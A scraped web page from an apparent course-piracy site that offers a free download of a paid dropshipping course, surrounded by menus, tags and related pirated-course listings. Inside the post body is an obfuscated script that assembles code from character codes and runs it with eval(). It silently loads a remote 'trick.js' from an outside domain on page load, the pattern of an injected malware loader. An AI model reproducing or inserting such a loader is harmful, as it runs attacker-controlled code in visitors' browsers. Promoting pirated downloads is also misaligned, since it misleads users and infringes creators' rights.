</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Franco Shaw – E-Commerce Course 2021</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-12642"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="600" height="232" data-src="https://procourse.net/wp-content/uploads/2022/02/franco-shaw-e-commerce-course-2021-download-600x232-1.png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Franco Shaw – E-Commerce Course 2021" itemprop="image" decoding="async" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Franco Shaw – E-Commerce Course 2021</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h1 style="text-align: center;"><span style="color: #003366;">Franco Shaw – E-Commerce Course 2021 Download</span></h1><figure id="attachment_47338" class="wp-caption aligncenter" style="width: 670px;" aria-describedby="caption-attachment-47338"></figure><p class="ql-align-center"><strong><u>The time is finally here.</u></strong></p><p class="ql-align-center">I have spent the last 8 years in the E-Commerce industry building brands and stores that have generated over 8 figures online. In this course, you will be walked through advanced strategies that are quite unorthodox.</p><p class="ql-align-center">My area of expertise has been finding loopholes within the advertising platform algorithms, finding winning products, and being first to market with some of the best-selling dropshipping products.</p><p class="ql-align-center">I worked my ass off to ensure this content isn’t anything like what you can find online for free. It is a true, advanced guide to drop shipping and I am so proud to finally release this to the public.</p><p class="ql-align-center">I hope you enjoy the learning process and if you have any questions or concerns along the way, don’t hesitate to hit me up.</p></div><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/franco-shaw-e-commerce-course-2021-download/">GET MEG LINKS NOW</a></h2><p>&nbsp;</p></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-uncategorized/" rel="tag">Category: Uncategorized</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/franco-shaw-e-commerce-course-2021/" rel="tag">Franco Shaw – E-Commerce Course 2021</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/franco-shaw-e-commerce-course-2021-download/" rel="tag">Franco Shaw – E-Commerce Course 2021 download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/franco-shaw-e-commerce-course-2021-free/" rel="tag">Franco Shaw – E-Commerce Course 2021 free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/franco-shaw-e-commerce-course-2021-free-download/" rel="tag">Franco Shaw – E-Commerce Course 2021 free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/franco-shaw-e-commerce-course-2021-get/" rel="tag">Franco Shaw – E-Commerce Course 2021 get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-franco-shaw-e-commerce-course-2021/" rel="tag">free download Franco Shaw – E-Commerce Course 2021</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-franco-shaw-e-commerce-course-2021/" rel="tag">free Franco Shaw – E-Commerce Course 2021</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-franco-shaw-e-commerce-course-2021/" rel="tag">get Franco Shaw – E-Commerce Course 2021</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-franco-shaw-e-commerce-course-2021/" rel="tag">Tags: download Franco Shaw – E-Commerce Course 2021</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/simon-mcfadyen-bitsgap-accelerator-course/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Simon McFadyen – Bitsgap Accelerator Course</span></a></div><div class="nav-next"><a href="https://procourse.net/damien-belak-cpa-marketing-mastery-bonuses/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Damien Belak – CPA Marketing Mastery + Bonuses</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-6091 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-copywriting tag-free-download-jim-edwards-copywriting-secrets-download tag-free-jim-edwards-copywriting-secrets-download tag-get-jim-edwards-copywriting-secrets-download tag-jim-edwards-copywriting-secrets-download tag-jim-edwards-copywriting-secrets-download-download tag-jim-edwards-copywriting-secrets-download-free tag-jim-edwards-copywriting-secrets-download-free-download tag-jim-edwards-copywriting-secrets-download-get tag-tags-download-jim-edwards-copywriting-secrets-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jim-edwards-copywriting-secrets/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="450" height="324" data-src="https://procourse.net/wp-content/uploads/2021/08/jim-edwards-copywriting-secrets-download-wpp1606414227508.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jim Edwards – Copywriting Secrets" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jim-edwards-copywriting-secrets/" rel="bookmark">Jim Edwards – Copywriting Secrets</a></h3><time class="published" datetime="2021-08-29T11:17:26+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-19252 post type-post status-publish format-standard hentry category-uncategorized tag-category-uncategorized tag-free-download-shawn-twing-andre-chaperon-idea-to-assets tag-free-shawn-twing-andre-chaperon-idea-to-assets tag-get-shawn-twing-andre-chaperon-idea-to-assets tag-shawn-twing-andre-chaperon-idea-to-assets tag-shawn-twing-andre-chaperon-idea-to-assets-download tag-shawn-twing-andre-chaperon-idea-to-assets-free tag-shawn-twing-andre-chaperon-idea-to-assets-free-download tag-shawn-twing-andre-chaperon-idea-to-assets-get tag-tags-download-shawn-twing-andre-chaperon-idea-to-assets entry"><h3 class="related-post-title">
<a href="https://procourse.net/shawn-twing-andre-chaperon-idea-to-assets-download/" rel="bookmark">Shawn Twing, Andre Chaperon – Idea To Assets Download</a></h3><time class="published" datetime="2024-12-26T05:07:39+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>26/12/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-8128 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-digital-vidya-certified-digital-marketing-master-course-download tag-digital-vidya-certified-digital-marketing-master-course-free tag-digital-vidya-certified-digital-marketing-master-course-free-download tag-digital-vidya-certified-digital-marketing-master-course-get tag-download-digital-vidya-certified-digital-marketing-master-course tag-free-digital-vidya-certified-digital-marketing-master-course tag-free-download-digital-vidya-certified-digital-marketing-master-course tag-get-digital-vidya-certified-digital-marketing-master-course tag-tags-digital-vidya-certified-digital-marketing-master-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/digital-vidya-certified-digital-marketing-master-course/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="316" data-src="https://procourse.net/wp-content/uploads/2021/08/digital-vidya-e28093-certified-digital-marketing-master-course-download-600x316-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Digital Vidya – Certified Digital Marketing Master Course" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/digital-vidya-certified-digital-marketing-master-course/" rel="bookmark">Digital Vidya – Certified Digital Marketing Master Course</a></h3><time class="published" datetime="2021-09-16T18:48:22+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>16/09/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-12630 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month tag-free-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month tag-get-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month tag-tags-download-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month tag-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month tag-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month-download tag-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month-free tag-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month-free-download tag-tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="495" height="308" data-src="https://procourse.net/wp-content/uploads/2022/02/tiktok-mastery-e28093-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article TikTok Mastery – How to Use Tik Tok Ads to go from 0-$10k Profit Per Month" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/tiktok-mastery-how-to-use-tik-tok-ads-to-go-from-0-10k-profit-per-month/" rel="bookmark">TikTok Mastery – How to Use Tik Tok Ads to go from 0-$10k Profit Per Month</a></h3><time class="published" datetime="2022-02-18T15:42:38+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/02/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-13481 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-dee-deng-foundr-ignite-your-digital-agency-download tag-dee-deng-foundr-ignite-your-digital-agency-free tag-dee-deng-foundr-ignite-your-digital-agency-free-download tag-dee-deng-foundr-ignite-your-digital-agency-get tag-download-dee-deng-foundr-ignite-your-digital-agency tag-free-dee-deng-foundr-ignite-your-digital-agency tag-free-download-dee-deng-foundr-ignite-your-digital-agency tag-get-dee-deng-foundr-ignite-your-digital-agency tag-tags-dee-deng-foundr-ignite-your-digital-agency entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/dee-deng-foundr-ignite-your-digital-agency-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="463" height="309" data-src="https://procourse.net/wp-content/uploads/2022/06/dee-deng-foundr-e28093-ignite-your-digital-agency-download.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Dee Deng (Foundr) – Ignite Your Digital Agency Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/dee-deng-foundr-ignite-your-digital-agency-download/" rel="bookmark">Dee Deng (Foundr) – Ignite Your Digital Agency Download</a></h3><time class="published" datetime="2022-06-18T14:51:04+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/06/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-13712 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-download tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-free tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-free-download tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-get tag-download-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-free-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-free-download-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-get-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-tags-chase-reiner-using-ai-bots-for-insane-profits-update-1 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/chase-reiner-using-ai-bots-for-insane-profits-update-1/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="350" height="350" data-src="https://procourse.net/wp-content/uploads/2022/08/chase-reiner-using-ai-bots-for-insane-profits-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Chase Reiner – Using AI Bots For Insane Profits Update 1" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2022/08/chase-reiner-using-ai-bots-for-insane-profits-download.jpg.webp 350w, https://procourse.net/wp-content/uploads/2022/08/chase-reiner-using-ai-bots-for-insane-profits-download-280x280.jpg.webp 280w" data-sizes="(max-width: 350px) 100vw, 350px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/chase-reiner-using-ai-bots-for-insane-profits-update-1/" rel="bookmark">Chase Reiner – Using AI Bots For Insane Profits Update 1</a></h3><time class="published" datetime="2022-08-16T11:42:29+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>16/08/2022</time></article><article class="related-post clr col span_1_of_3 col-1 post-13043 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-ben-adkins-digital-agency-insider tag-ben-adkins-digital-agency-insider-download tag-ben-adkins-digital-agency-insider-free tag-ben-adkins-digital-agency-insider-free-download tag-ben-adkins-digital-agency-insider-get tag-download-ben-adkins-digital-agency-insider tag-free-ben-adkins-digital-agency-insider tag-free-download-ben-adkins-digital-agency-insider tag-get-ben-adkins-digital-agency-insider entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ben-adkins-digital-agency-insider-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="363" height="363" data-src="https://procourse.net/wp-content/uploads/2022/04/ben-adkins-digital-agency-insider-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ben Adkins – Digital Agency Insider Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2022/04/ben-adkins-digital-agency-insider-download.png.webp 363w, https://procourse.net/wp-content/uploads/2022/04/ben-adkins-digital-agency-insider-download-280x280.png.webp 280w" data-sizes="(max-width: 363px) 100vw, 363px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ben-adkins-digital-agency-insider-download/" rel="bookmark">Ben Adkins – Digital Agency Insider Download</a></h3><time class="published" datetime="2022-04-12T15:09:53+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>12/04/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-6056 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-advertising tag-free-download-kody-karppinen-bing-ads-training tag-free-kody-karppinen-bing-ads-training tag-get-kody-karppinen-bing-ads-training tag-kody-karppinen-bing-ads-training tag-kody-karppinen-bing-ads-training-download tag-kody-karppinen-bing-ads-training-free tag-kody-karppinen-bing-ads-training-free-download tag-kody-karppinen-bing-ads-training-get tag-tags-download-kody-karppinen-bing-ads-training entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/kody-karppinen-bing-ads-training/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="310" data-src="https://procourse.net/wp-content/uploads/2021/08/60-1-1-600x310-1.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Kody Karppinen – Bing Ads Training" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/kody-karppinen-bing-ads-training/" rel="bookmark">Kody Karppinen – Bing Ads Training</a></h3><time class="published" datetime="2021-08-29T11:10:03+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-16073 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-fx-carlos-the-legacy-2-0 tag-free-fx-carlos-the-legacy-2-0 tag-fx-carlos-the-legacy-2-0 tag-fx-carlos-the-legacy-2-0-download tag-fx-carlos-the-legacy-2-0-free tag-fx-carlos-the-legacy-2-0-free-download tag-fx-carlos-the-legacy-2-0-get tag-get-fx-carlos-the-legacy-2-0 tag-tags-download-fx-carlos-the-legacy-2-0 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/fx-carlos-the-legacy-2-0-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="506" height="290" data-src="https://procourse.net/wp-content/uploads/2023/10/fx-carlos-e28093-the-legacy-2-0-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article FX Carlos – The Legacy 2.0 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/fx-carlos-the-legacy-2-0-download/" rel="bookmark">FX Carlos – The Legacy 2.0 Download</a></h3><time class="published" datetime="2023-10-01T04:19:46+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/10/2023</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
